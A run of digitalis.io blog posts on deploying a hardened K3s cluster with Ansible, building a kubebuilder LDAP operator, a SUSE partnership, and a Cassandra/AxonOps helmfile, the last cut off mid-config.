

Secure the nodes

Network

First things first, we need to lay out a compelling network layout for the nodes in the cluster. This will be split in two, EXTERNAL and INTERNAL networks.

- The INTERNAL network is only accessible from within the cluster, and on top of that the Flannel network (using VxLANs) is built upon.

- The EXTERNAL network is exclusively for erogation purposes, it will just expose the port 80, 443 and 6443 for K8s APIs (this could even be skipped)

This ensures that internal cluster-components communication is segregated from the rest of the network.

Firewalld

Another crucial set up is the firewalld one. First thing is to ensure that firewalld uses iptables backend, and not nftables one as this is still incompatible with kubernetes. This done in the Ansible project like this:

- name: Set firewalld backend to iptables

replace:

path: /etc/firewalld/firewalld.conf

regexp: FirewallBackend=nftables$

replace: FirewallBackend=iptables

backup: yes

register: firewalld_backendThis will require a reboot of the machine.

Also we will need to set up zoning for the internal and external interfaces, and set the respective open ports and services.

Internal Zone

For the internal network we want to open all the necessary ports for kubernetes to function:

- 2379/tcp # etcd client requests

- 2380/tcp # etcd peer communication

- 6443/tcp # K8s api

- 7946/udp # MetalLB speaker port

- 7946/tcp # MetalLB speaker port

- 8472/udp # Flannel VXLAN overlay networking

- 9099/tcp # Flannel livenessProbe/readinessProbe

- 10250-10255/tcp # kubelet APIs + Ingress controller livenessProbe/readinessProbe

- 30000-32767/tcp # NodePort port range

- 30000-32767/udp # NodePort port range

And we want to have rich rules to ensure that the PODs network is whitelisted, this should be the final result

internal (active)

target: default

icmp-block-inversion: no

interfaces: eth0

sources:

services: cockpit dhcpv6-client mdns samba-client ssh

ports: 2379/tcp 2380/tcp 6443/tcp 80/tcp 443/tcp 7946/udp 7946/tcp 8472/udp 9099/tcp 10250-10255/tcp 30000-32767/tcp 30000-32767/udp

protocols:

masquerade: yes

forward-ports:

source-ports:

icmp-blocks:

rich rules:

rule family="ipv4" source address="10.43.0.0/16" accept

rule family="ipv4" source address="10.44.0.0/16" accept

rule protocol value="vrrp" acceptExternal Zone

For the external network we only want the port 80 and 443 and (only if needed) the 6443 for K8s APIs.

The final result should look like this

public (active)

target: default

icmp-block-inversion: no

interfaces: eth1

sources:

services: dhcpv6-client

ports: 80/tcp 443/tcp 6443/tcp

protocols:

masquerade: yes

forward-ports:

source-ports:

icmp-blocks:

rich rules: Selinux

Another important part is that selinux should be embraced and not deactivated! The smart guys of SUSE Rancher provide the rules needed to make K3s work with selinux enforcing. Just install it!

# Workaround to the RPM/YUM hardening

# being the GPG key enforced at rpm level, we cannot use

# the dnf or yum module of ansible

- name: Install SELINUX Policies # noqa command-instead-of-module

command: |

rpm --define '_pkgverify_level digest' -i {{ k3s_selinux_rpm }}

register: rpm_install

changed_when: "rpm_install.rc == 0"

failed_when: "'already installed' not in rpm_install.stderr and rpm_install.rc != 0"

when:

- "'libselinux' in ansible_facts.packages"This is assuming that Selinux is installed (RedHat/CentOS base), if it’s not present, the playbook will skip all configs and references to Selinux.

Node Hardening

To be intrinsically secure, a network environment must be properly designed and configured. This is where the Center for Internet Security (CIS) benchmarks come in. CIS benchmarks are a set of configuration standards and best practices designed to help organizations ‘harden’ the security of their digital assets, CIS benchmarks map directly to many major standards and regulatory frameworks, including NIST CSF, ISO 27000, PCI DSS, HIPAA, and more. And it’s further enhanced by adopting the Security Technical Implementation Guide (STIG).

All CIS benchmarks are freely available as PDF downloads from the CIS website.

Included in the project repo there is an Ansible hardening role which applies the CIS benchmark to the Base OS of the Node. Otherwise there are ready to use roles that it’s recommended to run against your nodes like:

https://github.com/ansible-lockdown/RHEL8-STIG/

https://github.com/ansible-lockdown/RHEL8-CIS/

Having a correctly configured and secure operating system underneath kubernetes is surely the first step to a more secure cluster.

Installing K3s

We’re going to set up a HA installation using the Embedded ETCD included in K3s.

Bootstrapping the Masters

To start is dead simple, we first want to start the K3s server command on the first node like this

K3S_TOKEN=SECRET k3s server --cluster-initK3S_TOKEN=SECRET k3s server --server https://<ip or hostname of server1>:6443How does it translate to ansible?

We just set up the first service, and subsequently the others

- name: Prepare cluster - master 0 service

template:

src: k3s-bootstrap-first.service.j2

dest: /etc/systemd/system/k3s-bootstrap.service

mode: 0400

owner: root

group: root

when: ansible_hostname == groups['kube_master'][0]

- name: Prepare cluster - other masters service

template:

src: k3s-bootstrap-followers.service.j2

dest: /etc/systemd/system/k3s-bootstrap.service

mode: 0400

owner: root

group: root

when: ansible_hostname != groups['kube_master'][0]

- name: Start K3s service bootstrap /1

systemd:

name: k3s-bootstrap

daemon_reload: yes

enabled: no

state: started

delay: 3

register: result

retries: 3

until: result is not failed

when: ansible_hostname == groups['kube_master'][0]

- name: Wait for service to start

pause:

seconds: 5

run_once: yes

- name: Start K3s service bootstrap /2

systemd:

name: k3s-bootstrap

daemon_reload: yes

enabled: no

state: started

delay: 3

register: result

retries: 3

until: result is not failed

when: ansible_hostname != groups['kube_master'][0]After that we will be presented with a 3 Node cluster working, here the expected output

NAME STATUS ROLES AGE VERSION

master01 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

master02 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1- name: Stop K3s service bootstrap

systemd:

name: k3s-bootstrap

daemon_reload: no

enabled: no

state: stopped

- name: Remove K3s service bootstrap

file:

path: /etc/systemd/system/k3s-bootstrap.service

state: absent

- name: Deploy K3s master service

template:

src: k3s-server.service.j2

dest: /etc/systemd/system/k3s-server.service

mode: 0400

owner: root

group: root

- name: Enable and check K3s service

systemd:

name: k3s-server

daemon_reload: yes

enabled: yes

state: startedHigh Availability Masters

Another point is to have the masters in HA, so that APIs are always reachable. To do this we will use keepalived, setting up a VIP (Virtual IP) inside the Internal network.

We will need to set up the firewalld rich rule in the internal Zone to allow VRRP traffic, which is the protocol used by keepalived to communicate with the other nodes and elect the VIP holder.

- name: Install keepalived

package:

name: keepalived

state: present- name: Add firewalld rich rules /vrrp

firewalld:

rich_rule: rule protocol value="vrrp" accept

permanent: yes

immediate: yes

state: enabledThe complete task is available in: roles/k3s-deploy/tasks/cluster_keepalived.yml

vrrp_instance VI_1 {

state BACKUP

interface {{ keepalived_interface }}

virtual_router_id {{ keepalived_routerid | default('50') }}

priority {{ keepalived_priority | default('50') }}

...Joining the workers

Now it’s time for the workers to join! It’s as simple as launching the command, following the task in roles/k3s-deploy/tasks/cluster_agent.yml

K3S_TOKEN=SECRET k3s server --agent https://<Keepalived VIP>:6443- name: Deploy K3s worker service

template:

src: k3s-agent.service.j2

dest: /etc/systemd/system/k3s-agent.service

mode: 0400

owner: root

group: root

- name: Enable and check K3s service

systemd:

name: k3s-agent

daemon_reload: yes

enabled: yes

state: restartedNAME STATUS ROLES AGE VERSION

master01 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

master02 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

worker01 Ready <none> 2d16h v1.20.5+k3s1

worker02 Ready <none> 2d16h v1.20.5+k3s1

worker03 Ready <none> 2d16h v1.20.5+k3s1Base service flags

--selinux--disable traefik

--disable servicelbAs we will be using ingress-nginx and MetalLB respectively.

And set it up so that is uses the internal network

--advertise-address {{ ansible_host }} \

--bind-address 0.0.0.0 \

--node-ip {{ ansible_host }} \

--cluster-cidr={{ cluster_cidr }} \

--service-cidr={{ service_cidr }} \

--tls-san {{ ansible_host }}Ingress and LoadBalancer

The cluster is up and running, now we need a way to use it! We have disabled traefik and servicelb previously to accommodate ingress-nginx and MetalLB.

MetalLB will be configured using layer2 and with two classes of IPs

apiVersion: v1

kind: ConfigMap

metadata:

namespace: metallb-system

name: config

data:

config: |

address-pools:

- name: default

protocol: layer2

addresses:

- {{ metallb_external_ip_range }}

- name: metallb_internal_ip_range

protocol: layer2

addresses:

- {{ metallb_internal_ip_range }}So we will have space for two ingresses, the deploy files are included in the playbook, the important part is that we will have an internal and an external ingress. Internal ingress to expose services useful for the cluster or monitoring, external to erogate services to the outside world.

We can then simply deploy our ingresses for our services selecting the kubernetes.io/ingress.class

For example, an internal ingress:

apiVersion: networking.k8s.io/v1

kind: Ingress

metadata:

name: dashboard-ingress

namespace: kubernetes-dashboard

annotations:

kubernetes.io/ingress.class: "internal-ingress-nginx"

nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"

spec:

rules:

- host: dashboard.192.168.122.200.nip.io

http:

paths:

- path: /

pathType: Prefix

backend:

service:

name: kubernetes-dashboard

port:

number: 443apiVersion: networking.k8s.io/v1

kind: Ingress

metadata:

name: my-ingress

namespace: my-service

annotations:

kubernetes.io/ingress.class: "ingress-nginx"

nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"

spec:

rules:

- host: my-service.192.168.1.200.nip.io

http:

paths:

- path: /

pathType: Prefix

backend:

service:

name: my-service

port:

number: 443Checkpoint

Mem: total used free shared buff/cache available CPU%

master01: 1.8Gi 944Mi 112Mi 20Mi 762Mi 852Mi 3.52%

master02 1.8Gi 963Mi 106Mi 20Mi 748Mi 828Mi 3.45%

master03 1.8Gi 936Mi 119Mi 20Mi 763Mi 880Mi 3.68%

worker01 1.8Gi 821Mi 119Mi 11Mi 877Mi 874Mi 1.78%

worker02 1.8Gi 832Mi 108Mi 11Mi 867Mi 884Mi 1.45%

worker03 1.8Gi 821Mi 119Mi 11Mi 857Mi 894Mi 1.67%Good! We now have a basic HA K3s cluster on our machines, and look at that resource usage! In just 1GB of RAM per node, we have a working kubernetes cluster.

But is it ready for production?

Not yet. We need now to secure the cluster and service before continuing!

In the next blog we will analyse how this cluster is still vulnerable to some types of attack and what best practices and remediations we will adopt to prevent this.

Remember – all of the Ansible playbooks for deploying everything are available for you to checkout on Github https://github.com/digitalis-io/k3s-on-prem-production

Related Articles

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.

]]>The post Digitalis becomes a SUSE Gold Partner specialising in Rancher and Kubernetes appeared first on digitalis.io.

]]>Digitalis is happy to announce we are now a SUSE Gold Partner providing services on the SUSE Rancher Kubernetes products. If you want to use Kubernetes in the cloud, on-premises or hybrid – Digitalis is here to help.

We can be your partner in leveraging the SUSE Rancher Kubernetes product capabilities. We pride ourselves in excelling in building, deploying and scaling modern applications in Kubernetes and the Cloud, to support your company in embracing innovations, improving speed and agility while retaining autonomy, good governance and mitigating cloud vendor lock in.

The SUSE Rancher products provide a comprehensive suite of tools and products to deploy, manage and secure your Kubernetes deployments across all CNCF certified Kubernetes deployments – from core to cloud to edge.

This partnership builds upon our extensive experience in Kubernetes, cloud native and distributed systems, data and development.

If you would like to know more about how to implement modern data and cloud native technologies, such as Kubernetes, in your business, we at Digitalis do it all: from Kubernetes and Cloud migration to fully managed services – we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, Cloud, Data, and DevOps. Contact us today for more information or learn more about each of our services here.

Related Articles

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post Digitalis becomes a SUSE Gold Partner specialising in Rancher and Kubernetes appeared first on digitalis.io.

]]>The post Kubernetes Operators pros and cons – the good, the bad and the ugly appeared first on digitalis.io.

]]>What is it?

When you use Kubernetes to deploy an application, say a Deployment, you are calling the underlying Kubernetes API which hands over your request to an application and applies the config as you requested via the Yaml configuration file.

apiVersion: apps/v1

kind: Deployment

metadata:

name: nginx-deployment

labels:

app: nginx

spec:

[...]In this example, Deployment is part of the default K8s server but there are many others you are probably using that are not and you installed beforehand. For example, if you use a nginx ingress controller on your server you are installing an API (kind: Ingress) to modify the behaviour of nginx every time you configure a new web entry point.

The role of the controller is to track a resource type until it achieves the desired state. For example, another built-in controller is the Pod kind. The controller will loop over itself ensuring the Pod reaches the Running state by starting the containers configured in it. It will usually accomplish the task by calling an API server.



We can find three important parts of any controller:

- The application itself is a docker container running inside your Kubernetes which loops itself continuously checking and ensuring the end state of the resources you are deploying

- A Custom Resource Definition (CRD) which describes the yaml/json config file required to invoke this controller.

- Usually you will also have an API server doing the work in the background

The good, the bad and the ugly

The good

Kubernetes Operators offer a way to extend the functionality of Kubernetes beyond its basics. This is especially interesting for complex applications which require intrinsic knowledge of the functionality of the application to be installed. We saw a good example earlier with the Ingress controller. Others are databases and stateful applications.

It can also reduce the complexity and length of the configuration. If you look for example at the postgres operator by Zalando you can see that with only a few lines you can spin up a fully featured cluster

apiVersion: "acid.zalan.do/v1"

kind: postgresql

metadata:

name: acid-minimal-cluster

namespace: default

spec:

teamId: "acid"

volume:

size: 1Gi

numberOfInstances: 2

users:

zalando: # database owner

- superuser

- createdb

foo_user: [] # role for application foo

databases:

foo: zalando # dbname: owner

preparedDatabases:

bar: {}

postgresql:

version: "13"

The badThe bad

The ugly

The worst thing in my opinion is that it can lead to abuse and overuse.

You should only use an operator if the functionality cannot be provided by Kubernetes. K8s operators are not a way of packaging applications, they are extensions to Kubernetes. I often see community projects for K8s Operators I would easily replace with a helm chart, in most cases a much better option

Hacking it

apiVersion: apiextensions.k8s.io/v1

kind: CustomResourceDefinition

metadata:

# name must match the spec fields below, and be in the form: <plural>.<group>

name: crontabs.stable.example.com

spec:

# group name to use for REST API: /apis/<group>/<version>

group: stable.example.com

# list of versions supported by this CustomResourceDefinition

versions:

- name: v1

# Each version can be enabled/disabled by Served flag.

served: true

# One and only one version must be marked as the storage version.

storage: true

schema:

openAPIV3Schema:

type: object

properties:

spec:

type: object

properties:

cronSpec:

type: string

image:

type: string

replicas:

type: integer

# either Namespaced or Cluster

scope: Namespaced

names:

# plural name to be used in the URL: /apis/<group>/<version>/<plural>

plural: crontabs

# singular name to be used as an alias on the CLI and for display

singular: crontab

# kind is normally the CamelCased singular type. Your resource manifests use this.

kind: CronTab

# shortNames allow shorter string to match your resource on the CLI

shortNames:

- ctThe good news is you may never have to. Enter kubebuilder. Kubebuilder is a framework for building Kubernetes APIs. I guess it is not dissimilar to Ruby on Rails, Django or Spring.



I took it out for a test and created my first API and controller 🎉

I have Kubernetes running on my laptop with minikube. There I installed OpenLDAP and I got to work to see if I could manage the LDAP users and groups from Kubernetes.

Start project

For my project I need to create two APIs, one for managing users and another for groups. Let’s initialise it create the APIs:

kubebuilder init --domain digitalis.io --license apache2 --owner "Digitalis.IO"

kubebuilder create api --group ldap --version v1 --kind LdapUser

kubebuilder create api --group ldap --version v1 --kind LdapGroupThese commands create everything I need to get started. Have a good look to the directory tree from where I would highlight these three folders:

-

api: it contains a sub directory for each of the api versions you are writing code for. In our example you should only see v1

-

config: all the yaml files required to set up the controller when installing in Kubernetes, chief among them the CRD.

-

controller: the main part where you write the code to Reconcile

The next part is to define the API. Using kubebuilder rather than having to edit the CRD manually you just need to add your code and kubebuilder will generate them for you.

If you look into the api/v1 directory you’ll find the resource type definitions for users and groups:

type LdapUserSpec struct {

Username string `json:"username"`

UID string `json:"uid"`

GID string `json:"gid"`

Password string `json:"password"`

Homedir string `json:"homedir,omitempty"`

Shell string `json:"shell,omitempty"`

}For example I have defined my users with these struct and the groups with:

type LdapGroupSpec struct {

Name string `json:"name"`

GID string `json:"gid"`

Members []string `json:"members,omitempty"`

}Once you have your resources defined just run make install and it will generate and install the CRD into your Kubernetes cluster.

The truth is kubebuilder does an excellent job. After defining my API I just needed to update the Reconcile functions with my code and voila. This function is called every time an object (user or group in our case) is added, removed or updated. I’m not ashamed to say it took me probably 3 times longer to write up the code to talk to the LDAP server.

func (r *LdapGroupReconciler) Reconcile(req ctrl.Request) (ctrl.Result, error) {

ctx := context.Background()

log := r.Log.WithValues("ldapgroup", req.NamespacedName)

[...]

}My only complication was with deleting. On my first version the controller was crashing because it could not find the object to delete and without that I could not delete the user/group from LDAP. I found the answer in finalizer.

A finalizer is added to a resource and it acts like a pre-delete hook. This way the code captures that the user has requested the user/group to be deleted and it can then do the deed and reply back saying all good, move along. Below is the relevant code adapted from the kubebuilder book with extra comments:

//! [finalizer]

ldapuserFinalizerName := "ldap.digitalis.io/finalizer"

// Am I being deleted?

if ldapuser.ObjectMeta.DeletionTimestamp.IsZero() {

// No: check if I have the `finalizer` installed and install otherwise

if !containsString(ldapuser.GetFinalizers(), ldapuserFinalizerName) {

ldapuser.SetFinalizers(append(ldapuser.GetFinalizers(), ldapuserFinalizerName))

if err := r.Update(context.Background(), &ldapuser); err != nil {

return ctrl.Result{}, err

}

}

} else {

// The object is being deleted

if containsString(ldapuser.GetFinalizers(), ldapuserFinalizerName) {

// our finalizer is present, let's delete the user

if err := ld.LdapDeleteUser(ldapuser.Spec); err != nil {

log.Error(err, "Error deleting from LDAP")

return ctrl.Result{}, err

}

// remove our finalizer from the list and update it.

ldapuser.SetFinalizers(removeString(ldapuser.GetFinalizers(), ldapuserFinalizerName))

if err := r.Update(context.Background(), &ldapuser); err != nil {

return ctrl.Result{}, err

}

}

// Stop reconciliation as the item is being deleted

return ctrl.Result{}, nil

}

//! [finalizer]Test Code

I created some test code. It’s very messy, remember this is just a learning exercise and it’ll break apart if you try to use it. There are also lots of duplications in the LDAP functions but it serves a purpose.

You can find it here: https://github.com/digitalis-io/ldap-accounts-controller

This controller will talk to a LDAP server to create users and groups as defined on my CRD. As you can see below I have now two Kinds defined, one for LDAP users and one for LDAP groups. As they are registered on Kubernetes by the CRD it will tell it to use our controller.

apiVersion: ldap.digitalis.io/v1

kind: LdapUser

metadata:

name: user01

spec:

username: user01

password: myPassword!

gid: "1000"

uid: "1000"

homedir: /home/user01

shell: /bin/bashapiVersion: ldap.digitalis.io/v1

kind: LdapGroup

metadata:

name: devops

spec:

name: devops

gid: "1000"

members:

- user01

- "90000"LDAP_BASE_DN="dc=digitalis,dc=io"

LDAP_BIND="cn=admin,dc=digitalis,dc=io"

LDAP_PASSWORD=xxxx

LDAP_HOSTNAME=ldap_server_ip_or_host

LDAP_PORT=389

LDAP_TLS="false"

make install runDemo

Related Articles

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post Kubernetes Operators pros and cons – the good, the bad and the ugly appeared first on digitalis.io.

]]>The post Cassandra with AxonOps on Kubernetes appeared first on digitalis.io.

]]>Introduction

The following shows how to install AxonOps for monitoring Cassandra. This process specifically requires the official cassandra helm repository.

Using minikube

The deployment should work fine on latest versions of minikube as long as you provide enough memory for it.

minikube start --memory 8192 --cpus=4

minikube addons enable storage-provisioner⚠️ Make sure you use a recent version of minikube. Also check available drivers and select the most appropriate for your platform

Helmfile

Overview

As this deployment contains multiple applications we recommend you use an automation system such as Ansible or Helmfile to put together the config. The example below uses helmfile.

Install requirements

You would need to install the following components:

Alternatively you can consider using a dockerized version of them both such as https://hub.docker.com/r/chatwork/helmfile

Config files

The values below are set for running on a laptop with minikube, adjust accordingly for larger deployments.

The values below are set for running on a laptop with minikube, adjust accordingly for larger deployments.

helmfile.yaml

---

repositories:

- name: stable

url: https://kubernetes-charts.storage.googleapis.com

- name: incubator

url: https://kubernetes-charts-incubator.storage.googleapis.com

- name: axonops-helm

url: https://repo.axonops.com/public/helm/helm/charts/

- name: bitnami

url: https://charts.bitnami.com/bitnami

releases:

- name: axon-elastic

namespace: {{ env "NAMESPACE" | default "monitoring" }}

chart: "bitnami/elasticsearch"

wait: true

labels:

env: minikube

values:

- fullnameOverride: axon-elastic

- imageTag: "7.8.0"

- data:

replicas: 1

persistence:

size: 1Gi

enabled: true

accessModes: [ "ReadWriteOnce" ]

- curator:

enabled: true

- coordinating:

replicas: 1

- master:

replicas: 1

persistence:

size: 1Gi

enabled: true

accessModes: [ "ReadWriteOnce" ]

- name: axonops

namespace: {{ env "NAMESPACE" | default "monitoring" }}

chart: "axonops-helm/axonops"

wait: true

labels:

env: minikube

values:

- values.yaml

- name: cassandra

namespace: cassandra

chart: "incubator/cassandra"

wait: true

labels:

env: dev

values:

- values.yamlvalues.yaml

---

persistence:

enabled: true

size: 1Gi

accessMode: ReadWriteMany

podSettings:

terminationGracePeriodSeconds: 300

image:

tag: 3.11.6

pullPolicy: IfNotPresent

config:

cluster_name: minikube

cluster_size: 3

seed_size: 2

num_tokens: 256

max_heap_size: 512M

heap_new_size: 512M

env:

JVM_OPTS: "-javaagent:/var/lib/axonops/axon-cassandra3.11-agent.jar=/etc/axonops/axon-agent.yml"

extraVolumes:

- name: axonops-agent-config

configMap:

name: axonops-agent

- name: axonops-shared

emptyDir: {}

- name: axonops-logs

emptyDir: {}

- name: cassandra-logs

emptyDir: {}

extraVolumeMounts:

- name: axonops-shared

mountPath: /var/lib/axonops

readOnly: false

- name: axonops-agent-config

mountPath: /etc/axonops

readOnly: true

- name: axonops-logs

mountPath: /var/log/axonops

- name: cassandra-logs

mountPath: /var/log/cassandra

extraContainers:

- name: axonops-agent

image: digitalisdocker/axon-agent:latest

env:

- name: AXON_AGENT_VERBOSITY

